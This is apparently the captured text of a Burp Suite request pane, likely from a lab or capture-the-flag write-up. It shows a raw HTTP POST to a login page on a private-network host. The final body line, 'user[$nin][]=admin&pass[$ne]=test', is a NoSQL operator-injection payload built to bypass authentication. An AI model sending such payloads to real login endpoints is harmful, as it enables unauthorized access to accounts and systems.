 Pretty Raw Hex Hackvertor
1 POST /login.php HTTP/1.1
2 Host: 10.82.170.82
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.82.170.82
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.82.170.82/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=v19103p5kgeuekgcbpa8bagmaj
14 Connection: keep-alive
15
16 user[$nin][]=admin&pass[$ne]=test&remember=on